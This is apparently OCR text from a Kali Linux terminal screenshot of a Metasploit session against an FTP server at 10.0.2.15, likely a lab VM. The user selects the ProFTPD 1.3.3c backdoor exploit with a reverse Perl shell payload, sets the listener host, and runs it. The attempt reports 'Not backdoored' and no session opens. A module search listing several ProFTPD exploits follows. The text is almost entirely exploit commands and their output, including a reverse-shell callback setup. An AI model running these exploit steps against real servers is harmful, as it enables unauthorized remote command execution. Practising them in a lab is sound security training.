 1 2 3 4 2 11:37
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > back
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.15:21 - Sending Backdoor Command
[-] 10.0.2.15:21 - Not backdoored
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > back
msf6 > search ProFTPD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 \_ target: Automatic Targeting . . . .
3 \_ target: Debug . . . .
4 \_ target: ProFTPD 1.3.0 (source install) / Debian 3.1 . . . .
5 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
6 \_ target: Automatic Targeting . . . .
7 \_ target: Debug . . . .
8 \_ target: ProFTPD 1.3.2a Server (FreeBSD 8.0) . . . .
9 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
10 \_ target: Automatic Targeting . . . .
11 \_ target: Debug . . . .
12 \_ target: ProFTPD 1.3.3a Server (Debian) - Squeeze Beta1 . . . .
13 \_ target: ProFTPD 1_3_3a Server (Debian) - Squeeze Beta1 (Debug) . . . .
14 \_ target: ProFTPD 1.3.2c Server (Ubuntu 10.04) . . . .
15 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
16 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 16, use 16 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 >